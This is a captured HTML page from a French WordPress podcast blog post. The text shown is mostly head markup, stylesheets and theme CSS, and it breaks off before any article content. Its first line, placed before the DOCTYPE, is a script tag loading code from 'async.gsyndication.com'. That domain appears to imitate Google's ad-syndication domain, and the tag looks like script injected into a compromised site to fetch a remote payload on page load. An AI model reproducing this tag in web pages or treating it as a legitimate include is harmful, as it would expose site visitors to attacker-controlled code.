

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://despochessouslesyeux.fr/les-mouettes-ont-pied-champagne-lami
body_size: 48932
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="fr-FR" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Les mouettes ont pied, champagne l&rsquo;ami ! &#8211; Des poches sous les yeux</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Des poches sous les yeux &raquo; Flux" href="https://despochessouslesyeux.fr/feed" />
<link rel="alternate" type="application/rss+xml" title="Des poches sous les yeux &raquo; Flux des commentaires" href="https://despochessouslesyeux.fr/comments/feed" />

<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Des poches sous les yeux (MP3 Feed)" href="https://despochessouslesyeux.fr/feed/mp3" />
<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Des poches sous les yeux ()" href="https://despochessouslesyeux.fr/feed/wp-content-uploads-jeanpierre" />
<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Des poches sous les yeux ()" href="https://despochessouslesyeux.fr/feed/http-despochessouslesyeux-fr-feed-wp-content-uploads-2020-03" />
<link rel="alternate" type="application/rss+xml" title="Des poches sous les yeux &raquo; Les mouettes ont pied, champagne l&rsquo;ami ! Flux des commentaires" href="https://despochessouslesyeux.fr/les-mouettes-ont-pied-champagne-lami/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/despochessouslesyeux.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='scap.flashblock-css' href='https://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='podlove-frontend-css-css' href='https://despochessouslesyeux.fr/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css' href='https://despochessouslesyeux.fr/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=3.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://despochessouslesyeux.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://despochessouslesyeux.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.62' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://despochessouslesyeux.fr/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.62' media='all' />
<link rel='stylesheet' id='twentyseventeen-fonts-css' href='https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/fonts/font-libre-franklin.css?ver=20230328' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/style.css?ver=20240716' media='all' />
<link rel='stylesheet' id='twentyseventeen-block-style-css' href='https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/css/blocks.css?ver=20240624' media='all' />
<script src="https://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.8.3" id="scap.soundmanager2-js"></script>
<script src="https://despochessouslesyeux.fr/wp-content/plugins/podlove-web-player/web-player/embed.js?ver=5.9.1" id="podlove-web-player-player-js"></script>
<script src="https://despochessouslesyeux.fr/wp-content/plugins/podlove-web-player/js/cache.js?ver=5.9.1" id="podlove-web-player-player-cache-js"></script>
<script src="https://despochessouslesyeux.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://despochessouslesyeux.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyseventeen-global-js-extra">
var twentyseventeenScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>","expand":"Ouvrir le sous-menu","collapse":"Fermer le sous-menu","icon":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <span class=\"svg-fallback icon-angle-down\"><\/span><\/svg>"};
</script>
<script src="https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/js/global.js?ver=20211130" id="twentyseventeen-global-js" defer data-wp-strategy="defer"></script>
<script src="https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/js/navigation.js?ver=20210122" id="twentyseventeen-navigation-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://despochessouslesyeux.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://despochessouslesyeux.fr/wp-json/wp/v2/posts/2253" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://despochessouslesyeux.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://despochessouslesyeux.fr/les-mouettes-ont-pied-champagne-lami" />
<link rel='shortlink' href='https://despochessouslesyeux.fr/?p=2253' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://despochessouslesyeux.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdespochessouslesyeux.fr%2Fles-mouettes-ont-pied-champagne-lami" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://despochessouslesyeux.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdespochessouslesyeux.fr%2Fles-mouettes-ont-pied-champagne-lami&#038;format=xml" />
<!-- affilinet prebidding script --><script language="javascript" type="text/javascript">var affnetpbjsConfig = { "fr": { "publisherId" : "dpsly2" }};</script><script src="https://html-links.com/banners/12751/js/affnetpbjs_fr.min.js"></script>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-25891083-1', 'auto');
			ga('require', 'displayfeatures');
			ga('require', 'linkid');
			ga('send', 'pageview');
		</script>

	<link rel="pingback" href="https://despochessouslesyeux.fr/xmlrpc.php">
	<style type="text/css" id="custom-theme-colors" >
		
/**
 * Twenty Seventeen: Color Patterns
 *
 * Colors are ordered from dark to light.
 */

.colors-custom a:hover,
.colors-custom a:active,
.colors-custom .entry-content a:focus,
.colors-custom .entry-content a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .comment-content a:focus,
.colors-custom .comment-content a:hover,
.colors-custom .widget a:focus,
.colors-custom .widget a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .comment-metadata a:focus,
.colors-custom .comment-metadata a:hover,
.colors-custom .comment-metadata a.comment-edit-link:focus,
.colors-custom .comment-metadata a.comment-edit-link:hover,
.colors-custom .comment-reply-link:focus,
.colors-custom .comment-reply-link:hover,
.colors-custom .widget_authors a:focus strong,
.colors-custom .widget_authors a:hover strong,
.colors-custom .entry-title a:focus,
.colors-custom .entry-title a:hover,
.colors-custom .entry-meta a:focus,
.colors-custom .entry-meta a:hover,
.colors-custom.blog .entry-meta a.post-edit-link:focus,
.colors-custom.blog .entry-meta a.post-edit-link:hover,
.colors-custom.archive .entry-meta a.post-edit-link:focus,
.colors-custom.archive .entry-meta a.post-edit-link:hover,
.colors-custom.search .entry-meta a.post-edit-link:focus,
.colors-custom.search .entry-meta a.post-edit-link:hover,
.colors-custom .page-links a:focus .page-number,
.colors-custom .page-links a:hover .page-number,
.colors-custom .entry-footer a:focus,
.colors-custom .entry-footer a:hover,
.colors-custom .entry-footer .cat-links a:focus,
.colors-custom .entry-footer .cat-links a:hover,
.colors-custom .entry-footer .tags-links a:focus,
.colors-custom .entry-footer .tags-links a:hover,
.colors-custom .post-navigation a:focus,
.colors-custom .post-navigation a:hover,
.colors-custom .pagination a:not(.prev):not(.next):focus,
.colors-custom .pagination a:not(.prev):not(.next):hover,
.colors-custom .comments-pagination a:not(.prev):not(.next):focus,
.colors-custom .comments-pagination a:not(.prev):not(.next):hover,
.colors-custom .logged-in-as a:focus,
.colors-custom .logged-in-as a:hover,
.colors-custom a:focus .nav-title,
.colors-custom a:hover .nav-title,
.colors-custom .edit-link a:focus,
.colors-custom .edit-link a:hover,
.colors-custom .site-info a:focus,
.colors-custom .site-info a:hover,
.colors-custom .widget .widget-title a:focus,
.colors-custom .widget .widget-title a:hover,
.colors-custom .widget ul li a:focus,
.colors-custom .widget ul li a:hover {
	color: hsl( 177, 50%, 0% ); /* base: #000; */
}

.colors-custom .entry-content a,
.colors-custom .entry-summary a,
.colors-custom .comment-content a,
.colors-custom .widget a,
.colors-custom .site-footer .widget-area a,
.colors-custom .posts-navigation a,
.colors-custom .widget_authors a strong {
	-webkit-box-shadow: inset 0 -1px 0 hsl( 177, 50%, 6% ); /* base: rgba(15, 15, 15, 1); */
	box-shadow: inset 0 -1px 0 hsl( 177, 50%, 6% ); /* base: rgba(15, 15, 15, 1); */
}

.colors-custom button,
.colors-custom input[type="button"],
.colors-custom input[type="submit"],
.colors-custom .entry-footer .edit-link a.post-edit-link {
	background-color: hsl( 177, 50%, 13% ); /* base: #222; */
}

.colors-custom input[type="text"]:focus,
.colors-custom input[type="email"]:focus,
.colors-custom input[type="url"]:focus,
.colors-custom input[type="password"]:focus,
.colors-custom input[type="search"]:focus,
.colors-custom input[type="number"]:focus,
.colors-custom input[type="tel"]:focus,
.colors-custom input[type="range"]:focus,
.colors-custom input[type="date"]:focus,
.colors-custom input[type="month"]:focus,
.colors-custom input[type="week"]:focus,
.colors-custom input[type="time"]:focus,
.colors-custom input[type="datetime"]:focus,
.colors-custom .colors-custom input[type="datetime-local"]:focus,
.colors-custom input[type="color"]:focus,
.colors-custom textarea:focus,
.colors-custom button.secondary,
.colors-custom input[type="reset"],
.colors-custom input[type="button"].secondary,
.colors-custom input[type="reset"].secondary,
.colors-custom input[type="submit"].secondary,
.colors-custom a,
.colors-custom .site-title,
.colors-custom .site-title a,
.colors-custom .navigation-top a,
.colors-custom .dropdown-toggle,
.colors-custom .menu-toggle,
.colors-custom .page .panel-content .entry-title,
.colors-custom .page-title,
.colors-custom.page:not(.twentyseventeen-front-page) .entry-title,
.colors-custom .page-links a .page-number,
.colors-custom .comment-metadata a.comment-edit-link,
.colors-custom .comment-reply-link .icon,
.colors-custom h2.widget-title,
.colors-custom mark,
.colors-custom .post-navigation a:focus .icon,
.colors-custom .post-navigation a:hover .icon,
.colors-custom .site-content .site-content-light,
.colors-custom .twentyseventeen-panel .recent-posts .entry-header .edit-link {
	color: hsl( 177, 50%, 13% ); /* base: #222; */
}

.colors-custom .entry-content a:focus,
.colors-custom .entry-content a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .comment-content a:focus,
.colors-custom .comment-content a:hover,
.colors-custom .widget a:focus,
.colors-custom .widget a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .comment-metadata a:focus,
.colors-custom .comment-metadata a:hover,
.colors-custom .comment-metadata a.comment-edit-link:focus,
.colors-custom .comment-metadata a.comment-edit-link:hover,
.colors-custom .comment-reply-link:focus,
.colors-custom .comment-reply-link:hover,
.colors-custom .widget_authors a:focus strong,
.colors-custom .widget_authors a:hover strong,
.colors-custom .entry-title a:focus,
.colors-custom .entry-title a:hover,
.colors-custom .entry-meta a:focus,
.colors-custom .entry-meta a:hover,
.colors-custom.blog .entry-meta a.post-edit-link:focus,
.colors-custom.blog .entry-meta a.post-edit-link:hover,
.colors-custom.archive .entry-meta a.post-edit-link:focus,
.colors-custom.archive .entry-meta a.post-edit-link:hover,
.colors-custom.search .entry-meta a.post-edit-link:focus,
.colors-custom.search .entry-meta a.post-edit-link:hover,
.colors-custom .page-links a:focus .page-number,
.colors-custom .page-links a:hover .page-number,
.colors-custom .entry-footer .cat-links a:focus,
.colors-custom .entry-footer .cat-links a:hover,
.colors-custom .entry-footer .tags-links a:focus,
.colors-custom .entry-footer .tags-links a:hover,
.colors-custom .post-navigation a:focus,
.colors-custom .post-navigation a:hover,
.colors-custom .pagination a:not(.prev):not(.next):focus,
.colors-custom .pagination a:not(.prev):not(.next):hover,
.colors-custom .comments-pagination a:not(.prev):not(.next):focus,
.colors-custom .comments-pagination a:not(.prev):not(.next):hover,
.colors-custom .logged-in-as a:focus,
.colors-custom .logged-in-as a:hover,
.colors-custom a:focus .nav-title,
.colors-custom a:hover .nav-title,
.colors-custom .edit-link a:focus,
.colors-custom .edit-link a:hover,
.colors-custom .site-info a:focus,
.colors-custom .site-info a:hover,
.colors-custom .widget .widget-title a:focus,
.colors-custom .widget .widget-title a:hover,
.colors-custom .widget ul li a:focus,
.colors-custom .widget ul li a:hover {
	-webkit-box-shadow: inset 0 0 0 hsl( 177, 50%, 13% ), 0 3px 0 hsl( 177, 50%, 13% );
	box-shadow: inset 0 0 0 hsl( 177, 50% , 13% ), 0 3px 0 hsl( 177, 50%, 13% );
}

body.colors-custom,
.colors-custom button,
.colors-custom input,
